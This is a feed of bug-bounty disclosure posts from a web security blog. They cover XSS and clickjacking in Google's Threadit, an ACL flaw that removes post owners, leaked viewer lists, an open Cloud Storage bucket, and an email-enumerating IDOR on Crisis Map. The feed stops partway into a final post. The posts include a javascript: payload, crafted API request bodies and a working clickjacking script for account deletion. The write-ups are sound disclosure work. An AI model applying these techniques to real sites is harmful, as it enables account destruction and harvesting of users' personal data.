The post 5 Different Vulnerabilities in Google’s Threadit appeared first on Web Security Blog.
]]>
In this article, we will go over five different vulnerabilities in Threadit.
DOM XSS with Clickjacking

To reproduce this XSS, we will first create a blank Threadit post.

In order to be able to publish the post, we will need to populate it with some content, such as a camera or screen recording.

After we click Finish video, we can customize more options about the post. The only field that will interest us is Link.


Adding a link
Here we will specify a new link with a title and a valid URL. Entering an invalid value will display an error and won’t allow us to submit the form.
When we click Publish, the following request is sent.
PATCH /draft/{draftId}
Host: api.threadit.app

{
  "cta": [
    {
      "text":"Click here!!1",
      "url":"https://websecblog.com/"
    }
  ],
  "isCtaPresent":true
}
We will intercept the request and replace the url field value with javascript:alert(document.domain).
Now, if we open the published post, we can see the CTA link we have attached in the bottom right corner. It is pointing to the JavaScript URI that we have changed in the PATCH request.

Clicking the link
Once we click the link, a new about:blank#blocked tab opens instead of executing the JavaScript code.

This is because the a element has the target attribute set to _blank, which causes the link to open in a new tab. In Chromium-based browsers, the javascript: link won’t be executed. In Firefox, however, this works fine.
Try to click the following
target="_blank"JavaScript link to see how it behaves in your browser.
To make sure the link works in both browsers, we need to force the link in Chromium-based browsers to open in the current tab instead.
Holding a modifier key while clicking on a link results in the link opening in a different way.
| CTRL or MIDDLE BUTTON | Open in new tab |
| SHIFT | Open in new window |
| ALT | Download (in Chromium) |
| CTRL + SHIFT or SHIFT + MIDDLE BUTTON | Open in new tab and focus it |
CTRL-clicking the link in both Chromium-based browsers and in Firefox will cause the JavaScript code to execute.
Now, the attacker could share this Threadit post publicly, send it to the victim, and instruct them to click on the link while holding CTRL. But this would require an excessive amount of user interaction.
Clickjacking

Instead, as threadit.app didn’t use to send the X-Frame-Options header, we were able to insert the Threadit post directly on our site.
The
— MDN web docsX-Frame-OptionsHTTP response header can be used to indicate whether or not a browser should be allowed to render a page in a<frame>,<iframe>,<embed>or<object>. Sites can use this to avoid clickjacking attacks, by ensuring that their content is not embedded into other sites.
Having an iframe on our site allows us to transform it using CSS. We can make it (practically) invisible while keeping it interactive by setting the opacity to 0.0000001. Then we will transform the iframe element using CSS and with the help of JavaScript, position it so that the link in it will always stay under the mouse pointer.
We need the user to click anywhere on our page. If the user is using a Chromium-based browser, they also have to be holding one of the modifier keys. We can overlay the page with a decoy button on top of the page with a prompt saying to CTRL-click it.
Once the user clicks somewhere on our page, the JavaScript code from the link will execute without the user even knowing.
The fix
Fixing the XSS is pretty straightforward. We just need to make sure the link starts with http:// or https://.

For the clickjacking part, adding the X-Frame-Options: DENY header to the HTTP response of the document will tell the browser to not allow any site to include it in an iframe.
| Timeline | |
|---|---|
| 2021-05-02 | Vulnerability reported |
| 2021-05-03 | Priority changed to P2 |
| 2021-05-04 | Nice catch |
| 2021-05-06 | Reward issued |
Removing the Post Owner from the ACL
This vulnerability allowed an attacker to remove the owner from any Threadit post.
Creating and Sharing a New Threadit Post

The victim creates a new post on Threadit and shares it either as Public or with specific people by entering their email addresses.

Once the post is publicly shared, the attacker can access it. If the attacker was added to the list of viewers directly by email, the attacker will see a share UI in the top right. If, however, the post is shared publicly via a link, the share UI won’t be shown.


The share UI being hidden in case of visiting a public post is reflected only on the frontend. No check is done on the backend and the API works the same with both posts.
Updating the ACL
When the attacker makes changes in the share dialog, a PATCH request with two JSON fields is sent.
PATCH /x/thread/{threadId}/acl
Host: api.threadit.app

{
  "remove":[

  ],
  "add":[
    {
      "role":[
        "ROLE_READ"
      ],
      "email":"[email protected]"
    }
  ]
}
The remove and add fields are arrays of objects with the user’s email and a role to be removed or added, respectively.

Trying to remove the owner from the access control list (ACL) using the following request will result in an error.
{
  "remove":[
    {
      "role":[
        "ROLE_OWNER"
      ],
      "email":"[email protected]"
    }
  ]
}
Owner [[email protected]] cannot be removed from threadThe attacker can, however, add new users as viewers and afterward remove the users they have added.
This request will add a new user to the ACL.
{
  "add":[
    {
      "role":[
        "ROLE_READ"
      ],
      "email":"[email protected]"
    }
  ]
}
After the user has been added, the attacker subsequently deletes the user, leaving the ACL in the same state as it was before the attacker initially added the user.
{
  "remove":[
    {
      "role":[
        "ROLE_READ"
      ],
      "email":"[email protected]"
    }
  ]
}
From this, we have observed that the attacker, who is only a viewer of the post, can add any user as a viewer of the post. The attacker can also remove the same users they have previously added.
Now, what happens if the attacker tries to add the owner as a viewer?
{
  "add":[
    {
      "role":[
        "ROLE_READ"
      ],
      "email":"[email protected]"
    }
  ]
}
The owner’s role (ROLE_OWNER) gets downgraded to ROLE_READ.
{
  "addResult":[
    // items that were changed
    {
      "acl":{
        "role":"ROLE_READ",
        "email":"[email protected]"
      },
      "status":"STATUS_OK"
    }
  ],
  "acl":[
    // current ACL list
    {
      // permission allowing the public to view the post
      "scope":{
        "public":{
          "isPresent":true
        }
      },
      "role":[
        "ROLE_READ"
      ]
    },
    {
      // permission of the owner is set as ROLE_READ
      "scope":{
        "user":{
          "name":"Victim User",
          "email":"[email protected]"
        }
      },
      "role":[
        "ROLE_READ"
      ]
    }
  ]
}
The attacker has successfully changed the post owner’s role from owner to viewer.
The post owner can still access the post, but some UI features are disabled.
Users who add viewers to a post can also remove them. Since the owner is now a viewer, the attacker can remove the owner from the ACL and also remove the public view permission.
{
"remove":[
{
"role":[
"ROLE_READ"
],
"email":"[email protected]"
},
{
"public":{
"isPresent":true
},
"role":[
"ROLE_READ"
]
}
]

}Once the owner opens their post, they will be presented with the following message.
The attack scenario is:
Anyone who can view any post can remove the owner from the ACL. The owner won’t be able to access their post anymore.
The fix
Now, trying to update the owner’s role will result in the following error: Owner scope cannot be updated.
| Timeline | |
|---|---|
| 2021-07-08 | Vulnerability reported |
| 2021-07-08 | Identified as Abuse Risk |
| 2021-07-09 | Accepted |
| 2021-07-20 | Reward issued |
Click(jack) to Delete Your Account
By clicking the profile avatar in the top right of the website, we are able to configure our profile settings.
This navigates us to the profile page at https://threadit.app/profile, with the Profile, Notifications, and Account tabs.

The only option in the Profile tab is to log out.
Delete Account
If we switch to the Account tab, we can see a Delete Account button.


Clicking Delete Account opens a confirmation prompt with the Cancel and Delete buttons.
Clickjacking
As we learned in the previous XSS clickjacking section, threadit.app didn’t use to protect itself against clickjacking attacks.
This allowed us to insert an iframe of https://threadit.app/profile on our website. Similar to the XSS clickjacking, we can position and hide the iframe. Unlike the XSS clickjacking, where we needed the user to only click once in a single place, we will need to navigate the user through the profile page and update the iframe accordingly after each click.
As navigating the tabs in the profile section doesn’t update the URL, we first need the victim to click on the Account tab. After that, we will reposition the iframe to the position of the Delete Account button, and then the final Delete button.
To detect a click in the iframe, we will wait until the current window loses focus by listening for the blur event. Then we will check if the currently focused element (document.activeElement) is equal to the iframe. If so, we can assume that the iframe was focused as a result of the user clicking in it. This won’t always be accurate as the iframe can get focused using a different way, but it works well enough for the demo.
const iframe = document.querySelector('iframe');

let step = 0;

// define coordinates on the page we want the user to click on
const steps = [
    {
        x: 321,
        y: 120
    },
    {
        x: 105,
        y: 300
    },
    {
        x: 406,
        y: 296
    }
];

// reposition the iframe to the current step coordinates
const updatePosition = () => {
    if (!steps[step]) return;
    iframe.style.left = -steps[step].x;
    iframe.style.top = -steps[step].y;
};

// update the iframe to the initial position
updatePosition();

// make sure the window is focused, so we can detect a blur event
window.focus();

// listen for events when the current window loses focus
window.addEventListener('blur', () => {
    // the currently focused element is the iframe,
    // meaning that the user probably clicked in it
    if (document.activeElement === iframe) {
        step++;
        console.log('step ' + step);

        // unfocus the iframe so we can detect the next click
        setTimeout(() => {
            document.activeElement.blur();
            updatePosition();
        }, 10);
    }
});
The video below illustrates how the clickjacking attack works. Normally, the overlay of the iframe would be hidden. The iframe is zoomed-in to make it easier to click in it. After each click, the iframe gets repositioned according to the steps coordinates.
Check out the demo page and its source code.
This leaves us with the following attack scenario:
The attacker can embed an iframe pointing to the account page and position it so that when the user clicks on the page, the Delete account button in the iframe will be clicked instead.
The victim’s Threadit account that they are currently logged into will be deleted without their knowledge.
| Timeline | |
|---|---|
| 2021-07-08 | Vulnerability reported |
| 2021-07-08 | Priority changed to P2 |
| 2021-07-08 | Nice catch |
| 2021-07-20 | Reward issued |
Getting Viewers of Public Posts
This vulnerability allowed unauthorized users to access the list of viewers on a public post.
The list of Viewers is visible to anyone who has been directly added to the permissions on the Threadit via email address (i.e. Owner, Reply, or View access). Anyone viewing a Theadit via anonymous public access cannot see the list of Viewers.
Threadit Support

When an author or someone added by an email address to a Threadit post views the post, there will be an eye icon in the UI with the list of users who viewed the post.
When someone who was not added to this post directly, but opened it via a link, views the post, the eye icon to show the list of viewers will not be shown.
The following request is sent once the author opens the post.
GET /message/{messageId}
Host: api.threadit.app
{
  ...
  "viewer":[
    {
      "user":{
        "name":"Thomas Orlita",
        "email":"[email protected]"
      },
      "viewCount":1,
      "lastViewedTime":"2021-03-20T17:49:39.668Z"
    },
    {
      "user":{
        "name":"Anonymous"
      },
      "viewCount":10,
      "lastViewedTime":"2021-08-13T16:44:16.864Z"
    },
    {
      "user":{
        "name":"Example User",
        "email":"[email protected]"
      },
      "viewCount":4,
      "lastViewedTime":"2021-07-30T17:49:08.111Z"
    },
    {
      "user":{
        "name":"Another User",
        "email":"[email protected]"
      },
      "viewCount":1,
      "lastViewedTime":"2021-03-17T15:53:01.469Z"
    }
  ]
}
One of the fields in the response, viewer, contains the list of all users who viewed this post. Users who were not logged in are shown as Anonymous.
When a user who shouldn’t be able to see the list of viewers opens the post, the same GET request is sent. However, the response with the list of viewers is identical to the one sent to the author. This means that the list of viewers is sent to everyone, regardless if they should see it.
Attack scenario:
A user who was not directly added to a public post with the Owner/Reply/View permission can still get the list of viewers (name, email, profile picture). Only users with the appropriate permission should be able to do so.
| Timeline | |
|---|---|
| 2021-07-07 | Vulnerability reported |
| 2021-07-08 | Identified as Abuse Risk |
| 2021-07-09 | Priority changed to P3 |
| 2021-07-15 | Closed as Won’t Fix |
| 2021-07-19 | Added more info |
| 2021-08-04 | Nice catch |
| 2021-08-10 | Reward issued |
Getting Info About the Logged-In User
As we know, the author can see the list of users who viewed the post.
We can get the email address of the victim just by navigating them to our post. Even better, we can embed an invisible iframe of the post on our site. When the victim opens our site, our Threadit post gets quietly loaded in the background without them knowing. If the victim is logged in Threadit, their email address will be added to the list of viewers we can access.
Once the victim’s browser has loaded the iframe, we can fetch the list of viewers of the post and get the latest viewer.
{
    "name": "Thomas Orlita",
    "email": "[email protected]",
    "profileImageUrl": "https://lh3.googleusercontent.com/a-/AOh14GjvK1Kv58P5EzvedgZDkNZVXHR-69p3Urs5INck1gA=s96-c"
}
Unfortunately, this bug was marked as Intended behavior. Later, the X-Frame-Options header was added, so iframing the site is not possible anymore. This could still be replicated by opening a new tab instead, but now it’d be visible to the victim.
The attack scenario for this report was:
Assuming the victim is logged in Threadit, the attacker gets the victim’s personal information once they open the attacker’s website.
This could be also used for harvesting visitors’ data in the background.
| Timeline | |
|---|---|
| 2021-07-03 | Vulnerability reported |
| 2021-07-05 | Closed as Won’t Fix |
This is all from vulnerabilities on Threadit’s site. The Threadit team confirmed that none of them were abused.
But, there is also the Threadit Chrome Extension. The Chrome Extension, used for integrating Threadit with other sites on the web, Gmail being one of them, was vulnerable to an XSS attack. This allowed executing a DOM XSS in Gmail via postMessage if the user has installed the extension.
More about this in an upcoming article!
The post 5 Different Vulnerabilities in Google’s Threadit appeared first on Web Security Blog.
]]>The post Public Bucket Allowed Access to Images on Upcoming Google Cloud Blog Posts appeared first on Web Security Blog.
]]>Blogs on *.googleblog.com are hosted on blogspot.com and uploaded images are hosted on Blogspot’s CDN. However, The Keyword (blog.google) and Google Cloud blog use a custom platform for their blogs.
Images on these blogs are stored in Google Cloud Storage buckets:
https://storage.googleapis.com/gweb-uniblog-publish-prod/and
https://storage.googleapis.com/gweb-cloudblog-publish/respectively.
Google Cloud Storage is an IaaS file storage service on the Google Cloud Platform and can allow us to access the resources via an URL on the web.
Accessing the buckets
We can access the bucket in the browser using one of these URLs:
https://storage.googleapis.com/<bucket name>/https://<bucket name>.storage.googleapis.com/https://storage.cloud.google.com/<bucket name>/https://sandbox.google.com/storage/<bucket name>/
and adding the filename at the end of the URL.
The Keyword Blog
However, if we try to access the first Cloud Bucket in the browser, it shows that we don’t have permission to list the uploaded items.
<?xml version="1.0" encoding="UTF-8"?>
<Error>
    <Code>AccessDenied</Code>
    <Message>Access denied.</Message>
    <Details>Anonymous caller does not have storage.objects.list access to the Google Cloud Storage bucket.</Details>
</Error>
That’s because public listing of uploaded items is disabled by default.
Google Cloud Blog
But if we try to access the second bucket, it returns the list of all uploaded items in the bucket.
<?xml version="1.0" encoding="UTF-8"?>
<ListBucketResult xmlns="http://doc.s3.amazonaws.com/2006-03-01">
   <Name>gweb-cloudblog-publish</Name>
   <Prefix />
   <Marker />
   <NextMarker>images/100-announcements-12_T3T5Cv5.max-300x300.png</NextMarker>
   <IsTruncated>true</IsTruncated>
   <Contents>
      <Key>images/-02-MAIN-Dublin.2e16d0ba.fill-1000x347.jpg</Key>
      <Generation>1529607698661849</Generation>
      <MetaGeneration>1</MetaGeneration>
      <LastModified>2018-06-21T19:01:38.661Z</LastModified>
      <ETag>"fbce0d28ed561e2248946ca8763de8ad"</ETag>
      <Size>156772</Size>
   </Contents>
   <Contents>
      <Key>images/-02-MAIN-Dublin.2e16d0ba.fill-1000x563.jpg</Key>
      <Generation>1529607698725002</Generation>
      <MetaGeneration>1</MetaGeneration>
      <LastModified>2018-06-21T19:01:38.724Z</LastModified>
      <ETag>"a22b9d844cb2ade708ce4166f7d4797e"</ETag>
      <Size>259746</Size>
   </Contents>
   <Contents>
      <Key>images/-02-MAIN-Dublin.2e16d0ba.fill-100x100.jpg</Key>
      <Generation>1529607698808132</Generation>
      <MetaGeneration>1</MetaGeneration>
      <LastModified>2018-06-21T19:01:38.807Z</LastModified>
      <ETag>"ec3c2c4d8bff33d050e251a40a7ee52d"</ETag>
      <Size>7264</Size>
   </Contents>
   …
</ListBucketResult>
Why did this happen? This bucket had public view permissions added for everyone.

Since the Storage Object Viewer (roles/storage.objectViewer) permission (or roles/storage.legacyBucketReader) has been added for allUsers, it allowed anyone to view and list items stored in the bucket.
Storage Object Viewer
Grants access to view objects and their metadata, excluding ACLs.
Can also list the objects in a bucket.
Impact
The bucket was accessible to the public and included all uploaded images on the Google Cloud Blog, including images in draft blog posts.
Getting access to images that have not been published yet could have resulted in a leak of confidential information, for example, upcoming Google Cloud products or features.
| Timeline | |
|---|---|
| 2019-04-10 | Vulnerability reported |
| 2019-04-10 | Priority changed to P2 |
| 2019-04-10 | Looking into it |
| 2019-04-12 | Filed a bug |
| 2019-04-16 | Reward issued |
| 2019-04-24 | Marked as fixed |
The post Public Bucket Allowed Access to Images on Upcoming Google Cloud Blog Posts appeared first on Web Security Blog.
]]>The post Listing all registered email addresses on Google’s Crisis Map thanks to IDOR and incremental IDs appeared first on Web Security Blog.

]]>In short, Google Crisis Map was quite an old project used for creating and sharing custom maps.
To do that, you need to log in with a Google account first.
Once you’re logged in, you can create new maps, manage existing maps, or manage your domain settings. Last time we created a new map; this time we will go to the domain settings.
There are multiple different domain settings.

We will be interested in the Members part of the settings. It lists all the email addresses that have some access to your maps. You can invite other people to collaborate with creating and managing the maps.

Let’s add another email address as a member of the project.

Once we click Save changes a POST request is sent to the following URL:https://google.org/crisismap/example.com/.admin
with this body:

In the request body, there are two important fields – new_user with the email address we want to add, and new_user.permission, which sets the permission level of the new user.
After the request is completed, we can see that the page has been updated with the new information.

We’ll take a look at how it looks like in the HTML:

We can see two important things in this part of the code. The email address and a number (123456) appearing twice in the name fields of the inputs. The number looks particularly interesting because it’s only a few digits long and appears to be associated with the new user’s email address.
Let’s try sending this form one more time and take a look at the request body.

It’s quite similar to the last request, except now instead of new_user there is a new item 123456.permission with the permission value.
This suggests that the member’s permissions are referenced not with an email address, but with an ID.
However, when we open the Members page, we can see the members are listed there with their email addresses.
So what would happen if we instead of 123456.permission send some different ID, for example 123457.permission?
Turns out we added a user with the ID 123457 as a member to our project. If we open the Members page once again, we can see this user is added to the members list, including their email address.

This means just by changing the ID in the request when saving the project’s members, we are able to get this user’s email address just by knowing their ID.
So how do we get users’ IDs then? It’s easy — the first registered user has the ID 0, the second user has ID 1, and so on.
Since the IDs are incremental, we can easily get the email address of every registered user on Google Crisis Map just by adding each ID as a member of the project using this form. This is known as IDOR.
The latest ID was around 32000, therefore we would be able to get 32 thousand email addresses of all registered users.
| Timeline | |
|---|---|
| 2018-12-12 | Vulnerability reported |
| 2018-12-13 | Priority changed to P2 |
| 2018-12-13 | Looking into it |
| 2018-12-13 | Priority changed to P1 |
| 2018-12-18 | Reward issued |
The post Listing all registered email addresses on Google’s Crisis Map thanks to IDOR and incremental IDs appeared first on Web Security Blog.
]]>The post Clickjacking DOM XSS on Google.org appeared first on Web Security Blog.
]]>It was created to help people find and use critical emergency information. [source]
Although it is still working, it doesn’t seem to be used much anymore.
Since it’s an older project (created in 2012) and not updated often, it’s a great target to look for vulnerabilities.
It’s hosted on the google.org domain, which doesn’t have as big a severity as google.com (for client-side vulnerabilities), but it’s still a domain owned by Google.
